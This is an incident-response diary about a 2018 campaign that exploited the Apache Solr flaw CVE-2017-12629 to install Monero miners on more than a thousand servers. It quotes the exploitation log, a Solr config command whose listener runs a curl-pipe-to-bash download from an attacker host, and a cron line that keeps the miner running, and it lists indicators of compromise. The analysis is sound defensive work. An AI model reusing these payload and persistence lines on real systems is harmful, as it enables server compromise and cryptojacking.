Apache SOLR: the new target for cryptominers
Earlier this year, I wrote about a campaign targeting vulnerable Oracle WebLogic installations to deploy cryptocurrency miners [1] . Based on some of the mining pool statistics associated with these installs, criminals were quite successful. Now that most Oracle WebLogic servers are fixed, miscreants had to move to another target. Based on an incident I responded to on Thursday, vulnerable Apache SOLR servers may now be “it”.
Within 9 days (from Feb, 28 to Mar, 8) this single campaign exploited 1416 vulnerable Apache SOLR servers to deploy Monero XMRig miners across the globe. There are enough similarities between these two attacks to suggest that this is the same group that was responsible for the WebLogic campaign. Log formats, file names and even the basic install script for the miner are identical. Of course, it is always possible that we are just dealing with copycats. These scripts have been out in the open for a while now.
The flaw (CVE-2017-12629) [2] first announced October 12th 2017, affects Apache SOLR version 7.1 and below. Due to an incorrectly configured XML parser in the “queryparser” library, attackers can get access to sensitive information or execute arbitrary code on vulnerable systems.
The CVSS v2 score is only "High" (7.5). But an exploit has been widely available since October 17th, less than a week after the vulnerability was made public. It is no surprise that attackers quickly turned to this easily executed exploit. The CVSS v3 score of "Critical" (9.8) is probably more appropriate.
Attack Evidence
Examining a compromised machine, it was possible to identify the very moment the vulnerability was exploited, as seen below:
2018-02-28 13:02:50.790 INFO (qtp1450821318-12) [ x:mooc] o.a.s.h.SolrConfigHandler Executed config commands successfully and persisted to File System [{"add-listener":{
"event":"postCommit",
"name":"mylistener",
"class":"solr.RunExecutableListener",
"exe":"/bin/sh",
"dir":"/",
"args":[
"-c",
"curl hxxp://mms.kenguru.ru/includes/libraries/getsetup.php?p=sl | bash"]}}]
The content loaded from the address hxxp://mms.kenguru.ru/includes/libraries/getsetup.php?p=sl is a bash script responsible for deploying the malware and making it persistent. See below a snippet from the script.

Figure 1 - Malware deploying script
Once executed, a scheduled task is created on the victim’s machine to ensure the miner is always up and running.
25 0,3,6,9,12,15,18 * * * curl -s "hxxp://mms.kenguru.ru/includes/libraries/getsetup.php?p=sl" | bash
After discovering the infection vector of this campaign, the “sl” string given as an argument to the “getsetup.php?p=sl” made sense. SL refers to SOLR. The previous campaign used “WL” for "WebLogic".
Additionally, there will be a process called “fs-manager” running on affected servers connected to the miner pool through the address “pool-proxy.com” on port 8080.
Evolving number of victims
As I’m writing this diary, the number of victims is getting higher. From Feb, 28 to Mar, 8 this campaign infected 1777 victims, of which 1416 are SOLR servers. See below the worldwide SOLR victims distribution.

Figure 2 - SOLR victims across the globe
Final words
In this case, as we are dealing with a library flaw, it’s worth mentioning that it may affect other software which depends on “queryparser” like: IBM InfoSphere version 11.5; JBoss Data Grid verions 7.0.0, 7.1.0; JBoss Enterprise Application Platform (EAP) versions 6, 7, 7.0.8; JBoss Enterprise Portal Platform version 6 among others. Refer to this link [3] for more software that may have been affected.
Early this week, I came across another cryptominer incident involving a malware that, due to its similarities with WannaCry, became known as WannaMine. It employs fileless capabilities andusing pass-the-hash plus EternalBlue exploiting to move laterally. As we are witnessing, regardless of the vulnerability, malicious miner’s CPU race seems getting fiercer. But that’s for another diary.
Indicators of Compromise (IOCs)
Files
7153ac617df7aa6f911e361b1f0c8188ca5c142c6aaa8faa2a59b55e0b823c1c fs-manager
a3bbc8d3c4a950fa0b0def4109a07e9d01bae157781ff7a4b07910340e021dc7 config.json
Network
pool-proxy.com:8080
hxxp://mms.kenguru.ru/includes/libraries/getsetup.php
References
[1] https://isc.sans.edu/forums/diary/Campaign+is+using+a+recently+released+WebLogic+exploit+to+deploy+a+Monero+miner/23191/
[2] https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-12629
[3] https://www.securityfocus.com/bid/101261/info
--
Renato Marinho
Morphus Labs| LinkedIn|Twitter


Comments
https://www.virustotal.com/en/file/7153ac617df7aa6f911e361b1f0c8188ca5c142c6aaa8faa2a59b55e0b823c1c/analysis/1520589795/
Anonymous
Mar 9th 2018
8 years ago